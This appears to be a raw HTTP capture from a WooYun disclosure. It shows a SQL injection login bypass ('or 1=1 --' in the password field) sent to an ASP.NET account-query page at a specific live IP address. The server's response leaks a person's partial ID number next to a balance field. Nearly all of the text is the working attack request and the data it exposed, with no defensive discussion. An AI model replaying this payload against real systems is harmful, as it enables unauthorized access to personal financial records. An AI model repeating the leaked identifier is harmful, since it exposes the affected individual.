 POST http://218.22.66.214:8088/inputmima.aspx?dwzh=1002241+&grzh=00591 HTTP/1.1
Host: 218.22.66.214:8088
Proxy-Connection: keep-alive
Content-length: 467
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://218.22.66.214:8088
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://218.22.66.214:8088/inputmima.aspx?dwzh=1002241%20&grzh=00591
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=g3ezekq0cc0mh3hryt40thpo
__VIEWSTATE=%2FwEPDwUKMTU1MTgyMTUxNg9kFgICAw9kFgICBQ8PFgIeBFRleHQFB%
2BWPtirmmI5kZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WBAUPSW1hZ2VCdXR0b25fZ2pqBRNJbWFnZUJ1dHRvbl9kYWlrdWFuBRBJbWFnZUJ1dHRvbl9taW1hBQ5JbWFnZUJ1dHRvbl9tbeham0E%2BDGlvXu0LVxGUxVBTBJVjear%2BeAqi9K0IW1
&__EVENTVALIDATION=%2FwEWBwLSwZblBgKvzoptAsrDot0FAtCPwBUCqpSR6QUC3Z3lCQLAqPt1Z%2B763%2FZBf3f1a3bLFescS7CI1GjAVXZYCD5PDhvUtig%3D&txtPass=123456' or 1=1 --&ImageButton_gjj.x=54&ImageButton_gjj.y=13
响应
Header: 原始视图 Body: 原始视图
HTTP/1.1 200 OK
Date: Wed, 06 May 2015 09:29:03 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 25723
</td>
<td bgcolor="#ffffff" style="height: 23px">
<span id="sfzhmLabel">34082519850728</span>
</td>
<td bgcolor="#f0faff" style="height: 23px">
<span style="color: #ff6600">余额</span>
</td>
<td bgcolor="#ffffff" style="height: 23px">
www.wooyun.org